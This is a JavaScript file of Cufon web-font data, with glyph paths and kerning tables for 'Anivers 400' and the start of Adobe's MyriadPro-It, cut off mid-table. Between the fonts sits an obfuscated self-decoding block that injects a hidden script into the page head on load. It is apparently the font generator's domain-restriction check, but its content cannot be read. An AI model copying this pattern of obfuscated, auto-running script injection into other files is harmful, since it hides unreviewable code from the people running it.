r0,-103r55,0r0,95xm114,-253r50,0r-44,55r-37,0","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"194,-112r0,33r-173,79r0,-38r133,-58r-133,-57r0,-39","w":214},{"d":"11,-108r338,0r0,33r-338,0r0,-33","w":360,"k":{"T":20,"\u0166":20,"\u0164":20,"\u0162":20,"J":2,"\u0134":2,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u0108":-4,"\u010a":-4,"\u011e":-4,"\u011c":-4,"\u0122":-4,"\u0120":-4,"\u014e":-4,"\u0150":-4,"\u014c":-4,"V":9,"W":9,"\u0174":9,"X":6,"Y":22,"\u00dd":22,"\u0178":22,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6}},{"d":"233,0r-7,-193r-57,189r-43,0r-26,-94v-8,-29,-16,-63,-22,-95r-9,193r-51,0r16,-243r73,0r24,81v10,27,12,63,22,87v13,-58,31,-114,48,-168r72,0r13,243r-53,0","w":304,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u00b5":-2}},{"d":"78,-199v61,-10,120,13,120,70v0,68,-57,90,-120,81r0,48r-54,0r0,-243r54,0r0,44xm78,-157r0,66v30,7,71,-4,66,-33v5,-31,-37,-40,-66,-33","w":208},{"d":"106,-136v-50,0,-22,88,-29,136r-55,0r0,-256r55,0r0,101v34,-44,112,-30,112,52r0,103r-55,0r0,-97v0,-23,-7,-39,-28,-39","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm-11,-253r51,0r31,55r-38,0","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"20,33v22,-5,58,-22,47,-48r-65,-161r61,0r36,119r30,-119r58,0v-40,93,-59,246,-155,256","w":188,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"90,-208r35,0r0,62r75,0r0,33r-75,0r0,64r-35,0r0,-64r-76,0r0,-33r76,0r0,-62xm14,-33r186,0r0,33r-186,0r0,-33","w":214},{"d":"77,0r-55,0r0,-176r55,0r0,176","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"-14,35v38,-6,43,-14,43,-69r0,-142r55,0v-7,107,36,260,-93,253xm57,-252v18,0,28,12,28,27v0,15,-11,27,-29,27v-17,0,-29,-12,-29,-27v0,-15,12,-27,30,-27","w":104,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"18,-234r165,0r0,35r-97,199r-58,0r97,-189r-107,0r0,-45","w":199},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,83v0,64,-34,86,-75,91r-10,-42v47,-5,30,-78,30,-126v0,-23,-7,-38,-27,-38","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"1,-253r51,0r31,55r-38,0","w":108}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-537-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})(":)T$}?y~m`.-:K!s|?n>z)z.]2y$T?.-]2j>m`tqT{e+VO~%]wUlo(0l]wU>o(z>]wUlo({B`$N$oQJN4nN$oQ7!T!N$oQ7BTnN$oQ7!V]t.z$N$oQJNo!N$oQJlT{N$oQ7#o$N$oQ7?V$70|(vNoOy0|(vlTB#0|(vNoBj0|(vlT(t0|(vNoO70|(vNo)y0|(vNyQ#0|(vlTQy0|(vNy(t0|(vNoBT0|(vNyB70|(vNo(t0|(vNyOn0|(vlV?t0|(vNy?j$]wUlo(V>]wUlo)M>{$N$oQ7fy{N$oQJ>T{N$oQ7!o$N$oBv>y!N$oQJ2y$N$oQJ>V]X0|(vNoOt0|(vlT({e]wUlo({%]wUlo(nB]wUlo(Jl]wUlo(nf]wUlo(UX]wUlo)MX]wUlo)UlonN$oQJFo$N$oQJO4nN$oQJNT!N$oQJ2o{N$oQ7fV{N$oQ7%4{N$oQJ$y!N$oQ7Bo$N$oQ7?4{N$oQJ$onN$oQJ2y({F]wUlo)M~`nN$oQ7!4nN$oQ7#y!N$oQJlVU10|(vNoB70|(vNoB{0|(vNo?j0|(vlTBt0|(vNy)n0|(vNyBT0|(vNo(T%]wUlo)VO]wUlo)yB]wUlo(JN}$N$oQJN4{N$oQJ~Tf.0|(vNoO{0|(vNoO|T]wUlo(n#]wUlo(|#]wUlo)Ml]wUlo(MF]wUlo)UN]wUlo(Ml]wUlo(03]wUlo)n#]wUlo(7?o!N$oQ7By?t0|(vNy(#0|(vNy(n0|(vNy`t0|(vNy({0|(vNo?T)]wUlo)tB]wUlo)Jl]wUlo)oFz)!0|(vNoQvNhnN$oQJ24)|0|(zlo`y0|(vNo?t0|(vNoQ|0|(vNyOT0|(vlVOj0|(vNoB|0|(vNyO|0|(vNy2j0|(vlV({0|(vNyBt0|(vNy`n*]wUlo(zN]wUlo(J$]wUlo(VO]wUlo(M~]wUlo)y!]wUlo(M$:{N$oQJ>ynN$oQJ2V{N$oQJOV!N$oQJ2T{N$oQJlo(t0|(vNo2y0|(vNoQy0|(vlTBj0|(vNy){0|(vlV(t0|(vNyQ!0|(vNoO!hh{N$oQJFo!N$oQJF4{N$oQ7!4{N$oQJFynN$oQJlV!r0|(vNyO{0|(vNoOT0|(vlV2T0|(vlV`j0|(vNo2T`{{$0|(vNoBy0|(vlV(#0|(vNy)t0|(vlVBVej$N$oQJNo~{5*nN$oQJly{N$oQ7#T{N$oBvN4{.2*$N$oQ7%V!N$oQJOTv7KQJn)wzj:Poy4EMth(U{`]VTm}0|*HL#%Bf!?qSr=_+1-6lN>O~$2F3X5se.ZGwj0|(vlV?nl]wUlo)t%]wUlo(JF]wUlo(|B]wUlo({!]wUlo)VNV>X0]nN$oQ7fTKr0|(vNo`z_]wUlo)zO]wUlo(|f]wUlo(tB]wUlo(TfT{N$oQ7BV!N$oQ7?TKn0|(vlV(fs(!N$oQJ$T!N$oQJ~y%$0|(vlV`tw]wUlo)oX]wUlo(MOj?T1]wUlo(TB]wUlo)z$4fn0|(vNoB!0|(vNoQ!_U{N$oQJ2T!N$oQ7B4nN$oQJOT{t0|(zlo(L2]wUlo(UF]K.0|(vNyQnQ02J3]wUlo(U>4{N$oQ7f4KMGU$N$oQ7!T(y0|(vlTB70|(vNoB#0|(vlV(n0|(vlT(T0|(vNy(y0|(vlT`t0|(vlTQT0|(vlT?{0z%{0|(vlV2n0|(vlVOn0|(vNy2{0|(vNo2n0|(vlT(z.]wUlo)V2]wUlo)z>:KN0|(vNyB!K]wUlo)nB]wUlo)o~]wUlo)j!]wUlo)z3MnN$oQ7fT!N$oQ7fy$N$oQ7fo{N$oQ7By{N$oQ7BonN$oQ7?y$N$oQ7?y{N$oQ7%T!N$oQJlTnN$oQ7%ynN$oQ7!y$N$oQ7#Tqn:]wUlo)JF]wUlo)jB}!N$oQ7%y$N$oQJlynN$oQ7#o!N$oQJ>V$N$oQ7%onN$oQJlo!N$oBvNo$N$oQJly!N$oQJl4nN$oQ7?V!N$oQJOofN0|(vlT?T0|(zlo`t0|(vNyQjJ]wUlo(n!}nN$oQ7!V!N$oQ7?V(X0|(zlo(ty]wUlo)t!mnN$oQ7!VF!0|(vlVBn0|(vNoOn=y$N$oQJ~V?v%Pqyl})!~:Kz%:hNrE(v+0Q$%Pqv+}Q$lP?N!}?|~mKNqE`z-T%Xq}w!lmwo.*F~sm`VSV%X6mO~6]%LG4q|F|$l-:(eSEOr1T)$!T)!BV`N0P?y6}{l-V]zrjK.rPqt!0FMS}).BV]tr}23-m).O|)X#}`Ur:`T60%Lsm(N+4>+_mh!q`2y}m{$|E]7}m{$.:hLr")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":190,"face":{"font-family":"Anivers 400","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 7 3 3 4 3 2 2 4","ascent":"270","descent":"-90","x-height":"4","bbox":"-14 -323 349 90","underline-thickness":"18","underline-position":"-18","stemh":"40","stemv":"55","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * Protected by U.S. Patents D454,582.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-It
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"57,-243r30,0r-46,243r-30,0xm159,-79r31,-164r30,0r-31,167v-10,72,-57,92,-116,73r6,-25v41,12,69,5,80,-51","w":214,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,")":-12,"]":-12,"}":-12,"\u2019":-4,"\u201d":-4}},{"d":"13,0r-31,0r161,-243r137,0r-5,26r-91,0r-8,78r86,0r-5,26r-83,0r-9,87r92,0r-4,26r-119,0r9,-86r-73,0xm86,-111r59,0r11,-109","w":278,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"42,0r-30,0r20,-102r-28,19r5,-24r27,-20r25,-129r30,0r-20,106r28,-21r-5,25r-28,20","w":85,"k":{",":5,".":5,"\u2026":5}},{"d":"40,0r-30,0r49,-256r30,0xm99,-190r-9,-13v14,-5,29,-35,13,-50r23,-5v23,23,-5,66,-27,68","w":84,"k":{",":5,".":5,"\u2026":5}},{"d":"40,0r-30,0r33,-174r30,0v-4,26,-13,55,-14,79v24,-28,51,-52,77,-79r37,0r-76,71r52,103r-33,0r-42,-86r-22,20","w":164,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-4,";":-4,"\u2019":-5,"\u201d":-5,",":-4,".":-4,"\u2026":-4}},{"d":"75,63r-3,-24v58,0,71,-103,71,-162v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68r-16,85r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-16,83v-11,59,-39,78,-79,82","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"48,-1r19,0r-14,19v12,3,19,11,19,23v2,29,-41,38,-63,25r7,-15v11,7,33,8,34,-8v0,-8,-8,-12,-23,-14","w":137},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm130,-247r36,0r-48,52r-23,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"17,-174r31,0r26,139r64,-139r31,0v-39,73,-72,168,-125,224v-19,20,-41,28,-51,30r-7,-26v26,-10,59,-31,66,-65xm116,-247r35,0r-48,52r-23,0","w":158,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"j":2,"\u0135":2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":-5,";":-5,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-7,"\u201d":-7,",":14,".":14,"\u2026":14}},{"d":"195,-106r0,20r-162,86r0,-24r137,-72r-137,-71r0,-25","w":214},{"d":"169,-238r-4,26v-59,1,-98,38,-114,87v32,-47,114,-34,114,34v0,46,-36,95,-86,95v-45,0,-66,-33,-66,-77v0,-95,64,-161,156,-165xm134,-89v-1,-65,-80,-46,-90,2v-7,32,5,67,37,67v31,0,53,-36,53,-69","w":177},{"d":"56,-206r31,-10r-8,42r42,0r-5,23r-41,0r-20,112v-2,15,16,20,31,16r-2,23v-25,11,-63,-3,-60,-30v5,-41,15,-82,21,-121r-24,0r4,-23r25,0xm114,-195r-6,-15v17,-3,24,-32,10,-44r22,-4v26,19,-2,64,-26,63","w":112,"k":{"\u201d":-6,"\u2019":-6,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4}},{"d":"118,-238v45,0,58,37,58,73v0,77,-36,169,-102,169v-43,0,-59,-35,-59,-80v0,-78,41,-162,103,-162xm114,-214v-41,0,-69,82,-69,139v0,25,5,55,33,55v44,0,68,-96,68,-143v0,-18,-3,-51,-32,-51","w":177},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm86,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-19,19xm152,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-7,19,-19,19","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"40,0r-30,0r49,-256r30,0r-30,161v24,-28,51,-52,77,-79r37,0r-76,71r52,103r-33,0r-41,-86r-22,20xm31,80r-4,-16v22,1,42,-28,23,-44r23,-5v29,25,-8,68,-42,65","w":164,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-4,";":-4,"\u2019":-5,"\u201d":-5,",":-4,".":-4,"\u2026":-4}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm123,-260v19,0,35,13,35,34v0,21,-18,34,-37,34v-19,0,-35,-13,-35,-32v0,-21,15,-36,37,-36xm122,-246v-10,0,-18,9,-18,21v0,10,7,19,17,19v11,0,19,-9,19,-21v0,-10,-7,-19,-18,-19","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm126,-247r36,0r-48,52r-23,0","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"40,0r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-19,102r-30,0r22,-123v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68xm166,-242v-2,45,-42,36,-65,21v-6,0,-8,8,-10,17r-18,0v3,-45,40,-38,65,-22v6,0,9,-4,11,-16r17,0","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"17,-95v-1,-74,48,-153,128,-152v66,0,92,48,92,100v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99xm114,-21v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75v-61,-1,-92,68,-92,124v0,40,17,76,65,76","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u